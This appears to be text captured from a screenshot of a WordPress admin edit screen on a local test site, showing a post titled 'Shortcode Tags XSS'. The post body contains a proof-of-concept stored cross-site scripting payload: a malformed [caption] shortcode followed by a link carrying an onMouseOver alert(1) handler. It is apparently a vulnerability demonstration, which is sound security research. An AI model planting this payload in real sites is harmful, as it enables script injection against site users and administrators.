 localhost/wordpress/wp-admin/post.php?post=7&action=edit
WordPress 0 New View Post Howdy, Jane Smith
Jane Smith
user
Edit My Profile
Log Out
Dashboard
Posts
All Posts
Add New
Media
Comments
Profile
Tools
Collapse menu
WordPress 4.9.5 is available! Please notify the site administrator.
Edit Post Add New
Shortcode Tags XSS
Permalink: http://localhost/wordpress/2018/04/08/shortcode-tags-xss/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
TEST!!![caption width="1" caption='<a href="' ">]</a><a href="http://onMouseOver='alert(1)'">Click me</a>
Word count: 6 Last edited by Jane Smith on April 8, 2018 at 4:57 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 3 Browse
Published on: Apr 8, 2018 @ 16:54
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status